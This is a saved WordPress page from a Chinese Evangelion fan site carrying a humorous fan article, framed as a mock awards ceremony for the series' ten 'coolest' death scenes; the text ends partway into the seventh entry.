

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnnerv.com/impression/pinglun/618.html
body_size: 20501
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>天鹰战士—EVA十大最酷死亡场面颁奖典礼 by: angel19th | EVA研究站</title> 
<meta name="description" content="（之前为第三次冲击死亡者默哀十分钟）" />
<meta name="keywords" content="angel19th" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/img.css" />
<link rel="pingback" href="https://www.cnnerv.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/fancybox.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnnerv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnnerv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cnnerv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnnerv.com/wp-json/wp/v2/posts/618" /><link rel="canonical" href="https://www.cnnerv.com/impression/pinglun/618.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2Fpinglun%2F618.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2Fpinglun%2F618.html&#038;format=xml" />
		<link href="https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular post-template-default single single-post postid-618 single-format-standard wp-theme-HotNewspro">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="https://www.cnnerv.com" title="首  页" class="home_h"></a></div>
				<div class="menu-index-container"><ul id="menu-index" class="menu"><li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9209"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
<ul class="sub-menu">
	<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9210"><a href="https://www.cnnerv.com/category/news/update">内容更新</a></li>
</ul>
</li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9176"><a href="https://www.cnnerv.com/category/data">福音资料</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
	<ul class="sub-menu">
		<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9194"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a></li>
		<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a></li>
	</ul>
</li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9206"><a href="https://www.cnnerv.com/category/data/character">角色档案</a>
	<ul class="sub-menu">
		<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a></li>
		<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a></li>
		<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a></li>
	</ul>
</li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9181"><a href="https://www.cnnerv.com/category/data/unit">机械设定</a>
	<ul class="sub-menu">
		<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a></li>
		<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a></li>
		<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a></li>
	</ul>
</li>
	<li id="menu-item-9185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9185"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a></li>
	<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9211"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9177"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a></li>
</ul>
</li>
<li id="menu-item-9179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9179"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
<ul class="sub-menu">
	<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a></li>
</ul>
</li>
<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8990"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
<ul class="sub-menu">
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a></li>
	<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8992"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9014"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a></li>
</ul>
</li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9200"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9203"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a></li>
	<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a></li>
</ul>
</li>
<li id="menu-item-8951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8951"><a href="https://www.cnnerv.com/category/art">音画欣赏</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9205"><a href="https://www.cnnerv.com/category/kuso">E研故事</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9018"><a href="https://www.cnnerv.com/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-9023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://www.cnnerv.com/about/link">友情链接</a></li>
	<li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017"><a href="https://www.cnnerv.com/about/bbs">交流论坛</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.cnnerv.com/about/jediold">旧版介绍</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="https://www.cnnerv.com/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="https://www.cnnerv.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2Fpinglun%2F618.html" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/impression/pinglun/618.html" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>						<h1 class="site_title"><a href="https://www.cnnerv.com">EVA研究站</a></h1>
			<h2 class="site_description">CNNERV</h2>
								</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
			<!-- header_image -->
		<div class="banner">
							<img src="https://www.cnnerv.com/wp-content/uploads/2025/09/cropped-banner323.jpg" width="980" height="150" alt="" />
					</div>
		<!-- end:header_image -->
		<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['entry'] : document.getElementById('entry');
        zoom.style.fontSize = size + 'px';
    }
</script>
<div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="https://www.cnnerv.com/">首页</a> &gt; <a href="https://www.cnnerv.com/category/impression">福音感想</a> &gt; <a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a> &gt; 正文</div>
			<div id="feed"><a href="https://www.cnnerv.com/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="context">
				<div class="context_t">
					<span class="prev"><a href="https://www.cnnerv.com/impression/pinglun/410.html" rel="prev">上篇</a></span>
					<span class="next"><a href="https://www.cnnerv.com/impression/pinglun/416.html" rel="next">下篇</a></span>
				</div>
			</div>
			<div class="entry_title_box">
				<!-- 分类图标 -->
				<div class="ico"></div>
				<!-- end: 分类图标 -->
				<h2 class="entry_title">天鹰战士—EVA十大最酷死亡场面颁奖典礼 by: angel19th</h2>
				<div class="archive_info">
					<span class="date">2001年10月23日</span>
					<span class="category"> &#8260; <a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a></span>
										&#8260; 共 5074字					&#8260; 字号 <span class="font"><a href="javascript:doZoom(12)">小</a> <a href="javascript:doZoom(13)">中</a> <a href="javascript:doZoom(18)">大</a></span>
					<span class="comment"> &#8260; <a href="https://www.cnnerv.com/impression/pinglun/618.html#comments">评论 1 条</a></span>
					 &#8260; 阅读 1,556 views 次					<span class="edit"></span>
				</div>
			</div>
			<!-- end: entry_title_box -->
			<div class="entry">
				<div id="entry">
																				<p>（之前为第三次冲击死亡者默哀十分钟）<br />
主持：大家好，今天，我特意穿了一身黑衣服来主持这个颁奖典礼，这次颁奖有点特别，就是没有人来领奖……而且我们只能请到一位特别嘉宾——碇真治，他是唯一个在EVA中从头到尾没有死过的人（实际上也死过一次），现在让我们的真治说几句话吧。<br />
真治：…………<br />
主持：真治——<br />
真治：…………<br />
主持：唉，看来……<br />
真治：不能逃！不能逃！（捂着耳朵逃掉了）<br />
主持：呃……还是直接开始颁奖吧<br />
EVA十大最酷死亡场面<br />
NO.10 特种部队队员A、B、C之死 出自剧场版25话《AIR》（原剧场版《死亡与新生》）<br />
这三个没有名字的角色的死亡之所以能入酷榜，要归功于杀死他们的人——葛城美里一尉。在此之前，美里一直在向她的fans们展现着她的迷人的作战指挥艺术，而这次更是令人惊讶，美里又向她的fans们秀了一次如劳拉·克拉夫特般矫捷的身手和如劳拉般精准的枪法，再加上如劳拉般迷人的身段，噢，简直就是集雅典娜和阿芙洛狄蒂的优点于一体的女神化身。痞子庵对于美里的偏爱由此可见一斑，NERV女一号，非葛城美里莫属！（有人嘀咕：这是在颁什么奖啊？）但是，美里的支持者数量竟然没有凌波丽和明日香的支持者加起来的总和多，太不可思议了！<br />
奖品：D版《古墓丽影——历代记》三套<br />
NO.9 三人众之死 出自剧场版26话《真心为你》<br />
三人众——伊吹真夜（配音：长泽美树）青叶行繁（配音：子安武人）日向诚（配音：结城比吕）的死亡为Sweat Death作了完美的注解，各人死在他们的归宿与他们不可告人的秘密中——日向暗恋着自己的上司已是公开的秘密，伊吹与律子的GL让一半人始料未及，最让人大跌眼镜的是帅哥青叶了——唉……我实在是不好说什么了！<br />
奖品：<br />
伊吹——某日本女声优写真集一套<br />
日向——国产D版《封神演义》影视剧一套<br />
青叶——凌波丽充气娃娃一个<br />
NO.8 凌波丽·一人目之死 出自TV版第21话及剧场版《死亡与新生》<br />
在倍受非议的国语版天鹰战士的配音中，这段配音大概是唯一的亮点。那段话“啊，小丽，是不是迷路了，阿姨带你回去吧，好不好？”一人目的回答“欧巴桑”并没有翻译成“老太太”。而是译成了：<br />
“不用了，大妈！”<br />
真是神来之笔！国产配音里要是多一点这样自然又十分乡土化的翻译，那国产配音就有救了。<br />
奖品：<br />
《学讲普通话》1-4册盒带一套<br />
NO.7 第五使徒Ramiel之死 出自TV版第六话《决战第三新东京市！》<br />
